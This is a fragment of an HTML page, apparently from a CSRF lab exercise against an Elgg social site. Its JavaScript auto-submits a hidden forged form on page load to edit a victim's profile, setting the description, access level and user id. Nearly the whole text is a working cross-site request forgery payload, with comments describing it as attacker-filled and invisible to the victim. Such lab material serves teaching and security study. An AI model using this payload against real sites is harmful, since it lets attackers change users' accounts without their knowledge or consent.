 function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>